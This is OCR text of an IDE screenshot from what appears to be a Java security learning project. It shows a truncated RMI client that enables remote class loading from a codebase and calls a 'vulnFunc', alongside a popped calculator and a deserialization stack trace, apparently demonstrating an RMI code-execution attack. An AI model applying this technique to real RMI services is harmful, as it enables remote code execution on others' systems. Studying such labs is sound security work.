 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help rimDemo - RMIClient.java [RMIClient]
RMIClient src main java RMIClient main
RMIClient JRebel 3
Project
HTTPServer.java RMIServer.java RMIClient.java
Project
src
main
java
ExportObject
HTTPServer
resources
test
target
HTTPServer.iml
pom.xml
RMIClient D:\Codes\Java\javasec\rimDem
src
main
java
RemoteObjectInterface
RMIClient
resources
test
target
pom.xml
RMIClient.iml
RMIServer D:\Codes\Java\javasec\rimDemo
src
main
java
Structure
1 import java.rmi.RMISecurityManager;
2 import java.rmi.registry.LocateRegistry;
3 import java.rmi.registry.Registry;
4
5 public class RMIClient {
6 public static void main(String[] args) throws Exception {
7 // JDK 6u45、7u21之后，需要设置useCodebaseOnly
8 System.setProperty("java.rmi.server.useCodebaseOnly",
9 // 配置policy文件以允许从远程加载类库
10 System.setProperty("java.security.policy","D://java.po
11 // 开启RMISecurityManager
12 RMISecurityManager securityManager = new RMISecurityMa
13 System.setSecurityManager(securityManager);
14
15 // 1. get the stub of registry
16 Registry registry = LocateRegistry.getRegistry( host: "l
17 // 2. get the stub of remote object
18 RemoteObjectInterface stub = (RemoteObjectInterface) r
19 // 3. invoke the method of remote object
20 stub.vulnFunc();
21 }
22 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
2
Database
Maven
Run: HTTPServer RMIServer RMIClient
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1623)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1518)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1774)